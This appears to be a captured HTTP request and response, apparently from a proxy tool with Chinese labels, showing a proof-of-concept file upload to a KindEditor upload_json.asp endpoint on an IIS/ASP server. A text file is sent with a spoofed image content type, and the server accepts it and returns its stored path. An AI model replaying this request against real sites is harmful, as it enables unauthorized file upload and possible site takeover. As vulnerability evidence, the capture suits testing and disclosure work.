 请求
Raw 参数 头 Hex
POST /c6/KindEditor1/asp/upload_json.asp?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; AS; rv:11.0) like Gecko
Connection: close
Content-Length: 261
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=a1fcf99bdb068cd9b4554c7de8b6433b
--a1fcf99bdb068cd9b4554c7de8b6433b
Content-Disposition: form-data; name="localUrl"
--a1fcf99bdb068cd9b4554c7de8b6433b
Content-Disposition: form-data; name="imgFile"; filename="hhh.txt"
Content-Type: image/png
hhh
--a1fcf99bdb068cd9b4554c7de8b6433b--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDSSRBBDQD=LPFPFGKBGHJMHHLEADOIHIGA; path=/
X-Powered-By: ASP.NET
Date: Mon, 08 Jan 2024 01:28:30 GMT
Connection: close
Content-Length: 98
{"error":0,"url":"\/c6\/KindEditor1\/asp\/..\/attached\/file\/20240108\/20240108092814751475.txt"}